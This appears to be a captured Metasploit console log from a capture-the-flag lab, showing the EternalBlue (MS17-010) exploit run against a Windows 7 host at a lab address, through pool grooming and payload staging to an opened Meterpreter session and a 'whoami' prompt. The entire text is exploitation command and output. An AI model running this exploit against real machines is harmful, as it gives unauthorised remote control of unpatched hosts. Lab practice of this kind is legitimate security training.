 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.40:4444
[*] Sending stage (201798 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.3:36627 -> 10.10.10.40:4444) at 2024-09-02 20:50:50 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami